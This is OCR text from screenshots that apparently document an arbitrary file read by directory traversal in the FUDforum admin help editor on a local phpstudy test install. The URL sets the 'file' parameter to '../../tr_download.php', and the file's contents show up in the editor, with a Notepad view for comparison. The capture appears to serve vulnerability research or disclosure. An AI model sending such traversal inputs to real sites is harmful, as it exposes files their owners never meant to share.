 localhost/fudforum/adm/hlplist.php?tname=default&tlang=zh-hans&&SQ=902dc37a4b0e2e6be208580ce00a1011&file=../../tr_download.php
爱淘宝PC新版 天猫精选-理想生活上... 京东 新手上路 C (57条消息) kali linux ... 火狐官方站点 常用网址 京东商城 360安全人才能力发展...
m
Admin Control Panel
Select file to edit:
boardusage.hlp
faq_index.hlp
readingposting.hlp
usermaintance.hlp
Blank out content to remove a topic. Click on any of the Add new topic links to add a new topic.
Topic:
l/bin/php -q
<?php
/**
* copyright : (C) 2001-2011 Advanced Internet Designs Inc.
* email : forum@prohost.org
* $Id: tr_download.php 5377 2011-09-09 10:49:16Z naudefj $
*
* This program is free software; you can redistribute it and/or modify it
* under the terms of the GNU General Public License as published by the
* Free Software Foundation; version 2 of the License.
**/
[ Add new topic here ]
es
tr_download - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#!/usr/local/bin/php -q
<?php
/**
* copyright : (C) 2001-2011 Advanced Internet Designs Inc.
* email : forum@prohost.org
* $Id: tr_download.php 5377 2011-09-09 10:49:16Z naudefj $
*
* This program is free software; you can redistribute it and/or modify it
* under the terms of the GNU General Public License as published by the
* Free Software Foundation; version 2 of the License.
**/
D:\phpstudy_pro\WWW\fudforum\thm\default\i18n
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
« WWW › fudforum › thm › default › i18n
桌面
下载
文档
图片
default
zh-hans
待认领
未分组漏洞
WPS网盘
百度网盘同步空间
此电脑
Win10 (C:)
系统 (D:)
软件 (E:)
其它 (F:)
网络
名称 修改日期
ru 2022/7/21 15:10
scn 2022/7/21 15:10
si 2022/7/21 15:10
sk 2022/7/21 15:10
sr-ec 2022/7/21 15:10
sr-el 2022/7/21 15:10
sv 2022/7/21 15:10
ta 2022/7/21 15:10
tl 2022/7/21 15:10
tr 2022/7/21 15:10
ug-arab 2022/7/21 15:10
uk 2022/7/21 15:10
ur 2022/7/21 15:10
vi 2022/7/21 15:10
zh-hans 2022/7/21 18:47
zh-hant 2022/7/21 15:10
README 2022/7/21 15:50
tr_download 2022/7/21 15:50
tr_status 2022/7/21 15:50
72 个项目 选中 1 个项目 1.50 KB